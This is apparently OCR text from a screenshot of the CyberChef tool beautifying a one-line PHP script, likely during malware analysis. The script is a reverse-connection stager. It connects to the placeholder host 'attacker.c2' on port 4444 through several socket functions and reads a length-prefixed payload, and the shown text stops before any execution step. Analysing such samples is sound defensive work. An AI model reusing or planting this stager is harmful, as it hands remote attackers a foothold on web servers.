 Generic Code Beautify - CyberChef - Mozilla Firefox
Generic Code Beautif...
file:///root/tools/cyberchef.htm#recipe=Generic_Code_Beautify()&input=Lyo8P3BocCAvKiovIGV
Search
Version 7.8.0s
Last build: 15 days ago - Now with support for files up to
Options
About / Support
Operations
Recipe
Input
length: 1112
lines: 1
Clear I/O
Reset layout
Beautify
Generic Code Beautify
JavaScript Beautify
XML Beautify
JSON Beautify
CSS Beautify
SQL Beautify
Syntax highlighter
Favourites
Edit
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Networking
Language
Utils
Generic Code Beautify
Bake!
Auto Bake
Save recipe
Load recipe
Step
Clear breakpoints
Clear recipe
/*<?php /**/ error_reporting(0); $ip = 'attacker.c2'; $port = 4444; if (($f =
'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}");
$s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s =
$f($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'socket_create') &&
is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res =
@socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if
(!$s_type) { die('no socket funcs'); } if (!$s) { die('no socket'); } switch
($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len =
socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len);
$len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case
'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .=
socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s;
Output
start: 0
end: 1255
length: 1255
time: 5ms
length: 1262
lines: 65
/*<?php /**/ error_reporting(0);
$ip = 'attacker.c2';
$port = 4444;
if (($f = 'stream_socket_client') && is_callable($f))  {
    $s = $f("tcp://{$ip}:{$port}");
    $s_type = 'stream';
}
if (!$s && ($f = 'fsockopen') && is_callable($f))  {
    $s = $f($ip, $port);
    $s_type = 'stream';
}
if (!$s && ($f = 'socket_create') && is_callable($f))  {
    $s = $f(AF_INET, SOCK_STREAM, SOL_TCP);
    $res = @socket_connect($s, $ip, $port);
    if (!$res)  {